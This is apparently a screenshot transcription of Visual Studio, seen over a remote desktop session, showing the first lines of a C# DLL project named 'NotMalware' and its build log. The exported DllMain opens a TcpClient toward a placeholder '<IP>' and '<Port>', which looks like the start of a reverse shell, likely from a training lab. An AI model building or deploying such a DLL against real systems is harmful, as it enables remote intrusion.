 FreeRDP: 10.129.153.230
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search NotMalware Sign in
Release Any CPU Start ADMIN
Data Sources
Class1.cs
NotMalware NotMalware.Program streamWriter
1 using System.Diagnostics;
2 using System;
3 using System.IO;
4 using System.Net.Sockets;
5
6
7 namespace NotMalware
8 {
0 references
9 internal class Program
10 {
11 private static StreamWriter streamWriter;
12
13 [DllExport("DllMain")]
0 references
14 public static void DllMain()
15 {
16 try
17 {
18 // Connect to <IP> on <Port>/TCP
19 TcpClient client = new TcpClient();
100 % No issues found Ln: 6 Ch: 1 SPC CRLF
Output
Show output from: Build
Build started at 3:31 PM...
1>------ Build started: Project: NotMalware, Configuration: Release Any CPU ------
1> NotMalware -> C:\Tools\NotMalware\NotMalware\bin\Release\NotMalware.dll
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 3:31 PM and took 07.671 seconds ==========
Error List ... Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'NotMalware' (1 of 1 project)
C# NotMalware
Properties
References
C# Class1.cs
packages.config
Solution Explorer Git Changes
Build succeeded Add to Source Control Select Repository